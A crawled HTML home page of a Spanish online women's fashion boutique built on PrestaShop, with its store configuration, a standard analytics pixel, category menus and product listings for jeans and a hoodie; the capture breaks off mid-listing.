

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://molupita.com/
body_size: 20987
content:
<!doctype html>
<html lang="es-ES">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Molupita | Boutique multimarca</title>
  
    
  
  <meta name="description" content="Molupita tu boutique multimarca con ropa femenina y amplia sección de ceremonia.">
  <meta name="keywords" content="tienda, prestashop">
      
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Molupita",
    "url" : "https://molupita.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://molupita.com/img/logo-1674898256.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://molupita.com/",
      "name": "Molupita"
    },
    "name": "Molupita | Boutique multimarca",
    "url":  "https://molupita.com/"
  }
</script>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url" : "https://molupita.com/",
              "image": {
          "@type": "ImageObject",
          "url":"https://molupita.com/img/logo-1674898256.jpg"
        },
            "potentialAction": {
        "@type": "SearchAction",
        "target": "https://molupita.com/buscar?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>

  
  
  
  
  
    
  

  
    <meta property="og:title" content="Molupita | Boutique multimarca" />
    <meta property="og:description" content="Molupita tu boutique multimarca con ropa femenina y amplia sección de ceremonia." />
    <meta property="og:url" content="https://molupita.com/" />
    <meta property="og:site_name" content="Molupita" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://molupita.com/img/favicon.ico?1674898256">
  <link rel="shortcut icon" type="image/x-icon" href="https://molupita.com/img/favicon.ico?1674898256">



    <link rel="stylesheet" href="https://molupita.com/themes/classic/assets/cache/theme-d49f52332.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/molupita.com\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Molupita | Boutique multimarca","description":"Molupita tu boutique multimarca con ropa femenina y amplia secci\u00f3n de ceremonia.","keywords":"tienda, prestashop","robots":"index"},"page_name":"index","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Molupita","logo":"https:\/\/molupita.com\/img\/logo-1674898256.jpg","stores_icon":"https:\/\/molupita.com\/img\/logo_stores.png","favicon":"https:\/\/molupita.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/molupita.com\/","current_url":"https:\/\/molupita.com\/","shop_domain_url":"https:\/\/molupita.com","img_ps_url":"https:\/\/molupita.com\/img\/","img_cat_url":"https:\/\/molupita.com\/img\/c\/","img_lang_url":"https:\/\/molupita.com\/img\/l\/","img_prod_url":"https:\/\/molupita.com\/img\/p\/","img_manu_url":"https:\/\/molupita.com\/img\/m\/","img_sup_url":"https:\/\/molupita.com\/img\/su\/","img_ship_url":"https:\/\/molupita.com\/img\/s\/","img_store_url":"https:\/\/molupita.com\/img\/st\/","img_col_url":"https:\/\/molupita.com\/img\/co\/","img_url":"https:\/\/molupita.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/molupita.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/molupita.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/molupita.com\/upload\/","pages":{"address":"https:\/\/molupita.com\/direccion","addresses":"https:\/\/molupita.com\/direcciones","authentication":"https:\/\/molupita.com\/autenticacion","cart":"https:\/\/molupita.com\/carro-de-la-compra","category":"https:\/\/molupita.com\/index.php?controller=category","cms":"https:\/\/molupita.com\/index.php?controller=cms","contact":"https:\/\/molupita.com\/contactenos","discount":"https:\/\/molupita.com\/descuento","guest_tracking":"https:\/\/molupita.com\/estado-pedido","history":"https:\/\/molupita.com\/historial-de-pedidos","identity":"https:\/\/molupita.com\/identidad","index":"https:\/\/molupita.com\/","my_account":"https:\/\/molupita.com\/mi-cuenta","order_confirmation":"https:\/\/molupita.com\/confirmacion-pedido","order_detail":"https:\/\/molupita.com\/index.php?controller=order-detail","order_follow":"https:\/\/molupita.com\/devolucion-de-productos","order":"https:\/\/molupita.com\/carrito","order_return":"https:\/\/molupita.com\/index.php?controller=order-return","order_slip":"https:\/\/molupita.com\/vales","pagenotfound":"https:\/\/molupita.com\/pagina-no-encuentra","password":"https:\/\/molupita.com\/contrasena-olvidado","pdf_invoice":"https:\/\/molupita.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/molupita.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/molupita.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/molupita.com\/promocion","product":"https:\/\/molupita.com\/index.php?controller=product","search":"https:\/\/molupita.com\/buscar","sitemap":"https:\/\/molupita.com\/mapa-del-sitio","stores":"https:\/\/molupita.com\/tiendas","supplier":"https:\/\/molupita.com\/proveedores","register":"https:\/\/molupita.com\/autenticacion?create_account=1","order_login":"https:\/\/molupita.com\/carrito?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/molupita.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/molupita.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/molupita.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/molupita.com\/img\/p\/es-default-home_default.jpg","width":250,"height":333},"medium_default":{"url":"https:\/\/molupita.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/molupita.com\/img\/p\/es-default-large_default.jpg","width":800,"height":1066}},"small":{"url":"https:\/\/molupita.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/molupita.com\/img\/p\/es-default-home_default.jpg","width":250,"height":333},"large":{"url":"https:\/\/molupita.com\/img\/p\/es-default-large_default.jpg","width":800,"height":1066},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/molupita.com\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769275191,"static_token":"ac4d1299784ae55176f97442b93ba085","token":"771390d8a6ddb207d50385835d8fea47","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/molupita.com\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/molupita.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/molupita.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/molupita.com\/module\/blockwishlist\/view";
      </script>



  <style>
            div#cookiesplus-modal,
        #cookiesplus-modal > div,
        #cookiesplus-modal p {
            background-color: #FFFFFF !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: #FF238C !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #FF238C !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            color: #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
    
    #cookiesplus-tab {
                            
        
            }
</style>
        <style type="text/css">.product-flags li.product-flag.on-sale { background: rgb(255 35 140)!important;
}
.product-flags li.product-flag.discount-percentage, .product-flags li.product-flag.discount-amount, .product-flags li.product-flag.discount { background: rgb(255 35 140)!important;
}
.has-discount .discount { background: rgb(255 35 140)!important;
}
#header, #header .header-top { background: transparent url(https://molupita.com/img/fondo_cabecera.jpg) top left;
} #header a:hover { color: #FF238C;
}
#header .header-nav { border-bottom: 0px solid !important; background: black;
}
div#_desktop_user_info{ background: #f6f6f6;
}
div#_desktop_cart{ background: #f6f6f6;
}
div#_desktop_top_menu{ background: white; border-top: 3px solid black;
}
.product-miniature .product-price-and-shipping { color: #FF238C !important;
}
li.product-flag { background: #FF238C !important;
} .product-price { color: #FF238C !important;
}
.btn-primary { background: #FF238C !important;
}
.tabs .nav-tabs .nav-link.active { color: #FF238C !important; border-bottom: #FF238C 3px solid !important ;
}
.tabs .nav-tabs .nav-link:hover { border-bottom: #FF238C 3px solid;
}
div#contact-link { color: #FF238C !important;
}
#header .header-nav .cart-preview.active { background: #FF238C !important;
}
#blockcart-modal .product-name { color: #FF238C !important;
}
#header .top-menu a[data-depth="0"]:hover { color: #FF238C !important;
}
.product-miniature .highlighted-informations .quick-view:hover { color: #FF238C !important;
}
.custom-radio input[type="radio"]:checked + span { background-color: #FF238C !important;
}
body#checkout section.checkout-step.-reachable.-current .step-number { background-color: #FF238C !important;
}
.done { color: #FF238C !important;
}
body#checkout a { color: #FF238C !important;
}
body#checkout a:hover { color: #FF238C !important;
}
#header .header-nav { background: transparent !important;
}
.page-my-account #content .links a:hover i { color: #FF238C !important;
}
</style>
            
    <script>
        var prefix = '';
        var sufix = '';

        function getURLParameter(url, name) {
            return (RegExp(name + '=' + '(.+?)(&|$)').exec(url) || [, null])[1];
        }

        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '592391848302102');
        
                fbq('track', "PageView");
        
                        
        
                        
                                                
                document.addEventListener("DOMContentLoaded", function (event) {
            $('#wishlist_button_nopop').click(function () {
                fbq('track', 'AddToWishlist');
            });
        });
        
                        
                                
        function reinitaddtocart() {
                                            }

        document.addEventListener("DOMContentLoaded", function (event) {
            reinitaddtocart();
        });
        
        
    </script>




    
  </head>

  <body id="index" class="lang-es country-es currency-eur layout-full-width page-index tax-display-enabled">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Llámenos: <span>639 03 10 50</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://molupita.com/mi-cuenta"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//molupita.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    <h1>
                
  <a href="https://molupita.com/">
    <img
      class="logo img-fluid"
      src="https://molupita.com/img/logo-1674898256.jpg"
      alt="Molupita"
      width="300"
      height="143">
  </a>

              </h1>
                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="https://molupita.com/80-nueva-coleccion" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_25990" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nueva colección
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_25990">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/27-prenda-exterior" data-depth="1"
                              >
                                Prenda exterior
              </a>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/33-camisetas-y-blusas" data-depth="1"
                              >
                                Camisetas y blusas
              </a>
                          </li>
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/14-vestidos" data-depth="1"
                              >
                                Vestidos
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/32-faldas" data-depth="1"
                              >
                                Faldas
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/31-punto" data-depth="1"
                              >
                                Punto
              </a>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/26-pantalones" data-depth="1"
                              >
                                Pantalones
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/77-fiesta" data-depth="1"
                              >
                                Fiesta
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/69-calzado" data-depth="1"
                              >
                                Calzado
              </a>
                          </li>
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/64-bolsos" data-depth="1"
                              >
                                Bolsos
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="https://molupita.com/34-rebajas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_48103" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Rebajas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_48103">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/81-prenda-exterior-rebajas" data-depth="1"
                              >
                                Prenda exterior
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/82-camisetas-y-blusas-rebajas" data-depth="1"
                              >
                                Camisetas y blusas
              </a>
                          </li>
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/83-vestidos-rebajas" data-depth="1"
                              >
                                Vestidos
              </a>
                          </li>
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/84-faldas-rebajas" data-depth="1"
                              >
                                Faldas
              </a>
                          </li>
                    <li class="category" id="category-85">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/85-punto-rebajas" data-depth="1"
                              >
                                Punto
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/86-pantalones-rebajas" data-depth="1"
                              >
                                Pantalones
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/87-fiesta-rebajas" data-depth="1"
                              >
                                Fiesta
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/88-calzado-rebajas" data-depth="1"
                              >
                                Calzado
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://molupita.com/89-bolsos-rebajas" data-depth="1"
                              >
                                Bolsos
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//molupita.com/buscar">
  <form method="get" action="//molupita.com/buscar">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="1" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <span>Inicio</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-home">
        

        
          
            <section class="featured-products clearfix mt-3">
  <h2 class="h2 products-section-title text-uppercase">
    Novedades
  </h2>
  

<div class="products">
            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="5264" data-id-product-attribute="23519">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/punto/5264-23519-sudadera-de-punto-con-capucha.html#/2-talla-m/7-color-beige" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/12593-home_default/sudadera-de-punto-con-capucha.jpg"
                alt="SUDADERA DE PUNTO CON CAPUCHA"
                loading="lazy"
                data-full-size-image-url="https://molupita.com/12593-large_default/sudadera-de-punto-con-capucha.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/punto/5264-23520-sudadera-de-punto-con-capucha.html#/3-talla-l/7-color-beige"
       class="color"
       title="Beige"
       aria-label="Beige"
       style="background-color: #fffabc"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/punto/5264-23519-sudadera-de-punto-con-capucha.html#/2-talla-m/7-color-beige" content="https://molupita.com/punto/5264-23519-sudadera-de-punto-con-capucha.html#/2-talla-m/7-color-beige">SUDADERA DE PUNTO CON CAPUCHA</a></h3>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Precio">
                                                  59,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Nuevo</li>
            </ul>

    </div>
  </article>
</div>

    </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://molupita.com/nuevos-productos">
    Todas las novedades<i class="material-icons">&#xE315;</i>
  </a>
</section>

<section class="featured-products clearfix">
  <h2 class="h2 products-section-title text-uppercase">
    Productos Destacados
  </h2>
  

<div class="products row">
            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="4626" data-id-product-attribute="20983">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/pantalones/4626-20983-jeans-culotte-tiro-alto.html#/33-talla-36/93-color-denim_oscuro" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/11427-home_default/jeans-culotte-tiro-alto.jpg"
                alt="309 JEANS CULOTTE TIRO ALTO"
                loading="lazy"
                data-full-size-image-url="https://molupita.com/11427-large_default/jeans-culotte-tiro-alto.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/pantalones/4626-20984-jeans-culotte-tiro-alto.html#/34-talla-38/93-color-denim_oscuro"
       class="color"
       title="DENIM OSCURO"
       aria-label="DENIM OSCURO"
       style="background-color: #0b006c"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/pantalones/4626-20983-jeans-culotte-tiro-alto.html#/33-talla-36/93-color-denim_oscuro" content="https://molupita.com/pantalones/4626-20983-jeans-culotte-tiro-alto.html#/33-talla-36/93-color-denim_oscuro">309 JEANS CULOTTE TIRO ALTO</a></h3>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Precio">
                                                  47,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="4632" data-id-product-attribute="21005">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/pantalones/4632-21005-pantalon-recto-elastico.html#/11-color-negro/33-talla-36" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/11448-home_default/pantalon-recto-elastico.jpg"
                alt="311 JEANS RECTO ELÁSTICO"
                loading="lazy"
                data-full-size-image-url="https://molupita.com/11448-large_default/pantalon-recto-elastico.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/pantalones/4632-21006-pantalon-recto-elastico.html#/11-color-negro/34-talla-38"
       class="color"
       title="Negro"
       aria-label="Negro"
       style="background-color: #000000"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/pantalones/4632-21005-pantalon-recto-elastico.html#/11-color-negro/33-talla-36" content="https://molupita.com/pantalones/4632-21005-pantalon-recto-elastico.html#/11-color-negro/33-talla-36">311 JEANS RECTO ELÁSTICO</a></h3>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Precio">
                                                  46,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="4673" data-id-product-attribute="21151">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/pantalones/4673-21151-jeans-culotte-tiro-alto.html#/7-color-beige/33-talla-36" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/11520-home_default/jeans-culotte-tiro-alto.jpg"
                alt="309 JEANS CULOTTE TIRO ALTO"
                loading="lazy"
                data-full-size-image-url="https://molupita.com/11520-large_default/jeans-culotte-tiro-alto.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/pantalones/4673-21152-jeans-culotte-tiro-alto.html#/7-color-beige/34-talla-38"
       class="color"
       title="Beige"
       aria-label="Beige"
       style="background-color: #fffabc"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/pantalones/4673-21151-jeans-culotte-tiro-alto.html#/7-color-beige/33-talla-36" content="https://molupita.com/pantalones/4673-21151-jeans-culotte-tiro-alto.html#/7-color-beige/33-talla-36">309 JEANS CULOTTE TIRO ALTO</a></h3>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Precio">
                                                  47,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="4772" data-id-product-attribute="21585">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/pantalones/4772-21585-pantalon-recto-elastico.html#/33-talla-36/115-color-kaki" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/11738-home_default/pantalon-recto-elastico.jpg"
                alt="311 JEANS RECTO ELÁSTICO"
                loading="lazy"
                data-full-size-image-url="https://molupita.com/11738-large_default/pantalon-recto-elastico.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/pantalones/4772-21586-pantalon-recto-elastico.html#/34-talla-38/115-color-kaki"
       class="color"
       title="KAKI"
       aria-label="KAKI"
       style="background-color: #a38c00"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/pantalones/4772-21585-pantalon-recto-elastico.html#/33-talla-36/115-color-kaki" content="https://molupita.com/pantalones/4772-21585-pantalon-recto-elastico.html#/33-talla-36/115-color-kaki">311 JEANS RECTO ELÁSTICO</a></h3>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Precio">
                                                  46,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="4810" data-id-product-attribute="21808">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/pantalones-rebajas/4810-21808-jeans-tobillo-detalles-metalizados.html#/33-talla-36/110-color-denim_medio" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/11833-home_default/jeans-tobillo-detalles-metalizados.jpg"
                alt="JEANS TOBILLO DETALLES..."
                loading="lazy"
                data-full-size-image-url="https://molupita.com/11833-large_default/jeans-tobillo-detalles-metalizados.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
